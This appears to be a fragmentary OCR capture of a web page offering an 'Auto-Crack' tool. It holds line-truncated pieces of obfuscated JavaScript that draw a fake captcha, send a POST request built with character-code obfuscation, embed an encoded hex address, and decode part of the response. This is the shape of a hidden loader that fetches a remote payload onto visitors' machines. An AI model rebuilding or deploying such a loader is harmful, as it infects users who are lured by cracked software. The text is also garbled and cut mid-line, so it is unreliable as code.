
loyment Tool newest Release Auto-Crack CMD
b30d3080cfd16dda56e0722aa715d
6-06-09
image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" st
ementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);wi
gba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Mat
rCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
harCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49
if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i